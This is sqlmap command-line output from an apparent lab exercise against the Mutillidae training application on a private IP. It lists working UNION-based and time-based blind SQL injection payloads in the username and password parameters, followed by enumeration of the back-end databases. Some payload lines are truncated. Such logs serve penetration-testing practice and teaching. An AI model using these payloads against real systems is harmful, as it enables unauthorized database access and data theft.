 [17:42:24] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid param
[17:42:24] [INFO] resuming back-end DBMS 'mysql'
[17:42:24] [INFO] testing connection to the target URL
[17:42:24] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8sgkdias34q...n98b7d18r5;sh
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: page=user-info.php&username=admin&password=' UNION ALL SELECT NULL,CONCAT(0×71766b6a71,0×677a
NULL,NULL,NULL-- -&user-info-php-submit-button=View Account Details

Parameter: username (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=admin' AND (SELECT 5950 FROM (SELECT(SLEEP(5)))tKbR) AND 'wRUd'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71766b6a71,0×7865
NULL-- -&password=&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 1
[17:42:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.0.7, Apache 2.4.48
back-end DBMS: MySQL 5 (MariaDB fork)
[17:42:44] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test

[17:42:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'

[*] ending @ 17:42:45 /2021-07-17/